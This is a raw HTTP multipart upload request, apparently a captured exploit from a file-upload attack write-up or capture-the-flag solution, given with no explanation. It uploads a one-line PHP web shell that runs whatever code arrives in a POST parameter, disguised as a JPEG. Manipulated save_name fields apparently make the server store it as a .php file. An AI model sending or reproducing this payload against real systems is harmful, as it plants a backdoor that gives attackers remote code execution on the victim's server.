 Content-Disposition: form-data; name="upload_file"; filename="h-t-m.jpg"
Content-Type: image/jpeg
<?php @eval($_POST["h-t-m"]);phpinfo();?>
------WebKitFormBoundaryhCTGDBO461IYNrRr
Content-Disposition: form-data; name="save_name[0]"
h-t-m.php
------WebKitFormBoundaryhCTGDBO461IYNrRr
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryhCTGDBO461IYNrRr
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryhCTGDBO461IYNrRr--